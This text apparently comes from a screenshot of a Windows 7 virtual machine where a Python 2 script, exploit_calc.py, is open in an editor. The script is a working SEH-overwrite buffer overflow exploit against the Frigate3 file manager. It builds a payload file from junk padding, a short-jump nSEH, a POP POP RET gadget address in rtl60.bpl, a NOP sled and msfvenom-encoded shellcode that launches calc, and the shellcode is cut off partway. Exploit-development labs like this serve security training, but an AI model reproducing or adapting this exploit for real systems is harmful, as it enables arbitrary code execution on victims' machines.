 win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit_calc.py - C:\Users\Garrick\Downloads\exploit_calc.py (2.7.17)
File Edit Format Run Options Window Help
# -*- coding: cp1252 -*-
f= open("payload_calc.txt", "w")
junk="A" * 4112
nseh="\xeb\x20\x90\x90"
seh="\x4B\x0C\x01\x40"
#40010C4B 5B POP EBX
#40010C4C 5D POP EBP
#40010C4D C3 RETN
#POP EBX ,POP EBP, RETN | [rtl60.bpl] (C:\Program Files\Frigate3\rtl60.bpl)
nops="\x90" * 50
# msfvenom -a x86 --platform windows -p windows/exec CMD=calc -e x86/alpha_mixed -b "\x00\x14\x09
buf = ""
buf += "\xbf\xe3\xfa\x7b\x97\xdb\xd5\xd9\x74\x24\xf4\x5d\x2b"
buf += "\xc9\xb1\x30\x83\xed\xfc\x31\x7d\x0f\x03\x7d\xec\x18"
buf += "\x8e\x6b\x1a\x5e\x71\x94\xda\x3f\xfb\x71\xeb\x7f\x9f"
buf += "\xf2\x5b\xb0\xeb\x57\x57\x3b\xb9\x43\xec\x49\x16\x63"
buf += "\x45\xe7\x40\x4a\x56\x54\xb0\xcd\xd4\xa7\xe5\x2d\xe5"
buf += "\x67\xf8\x2c\x22\x95\xf1\x7d\xfb\xd1\xa4\x91\x88\xac"
buf += "\x74\x19\xc2\x21\xfd\xfe\x92\x40\x2c\x51\xa9\x1a\xee"
buf += "\x53\x7e\x17\xa7\x4b\x63\x12\x71\xe7\x57\xe8\x80\x21"
buf += "\xa6\x11\x2e\x0c\x07\xe0\x2e\x48\xaf\x1b\x45\xa0\xcc"
buf += "\xa6\x5e\x77\xaf\x7c\xea\x6c\x17\xf6\x4c\x49\xa6\xdb"
Ln: 1 Col: 0
9:59 AM
4/19/2021
Right Ctrl
91 88 89 85
9:59 AM
4/19/2021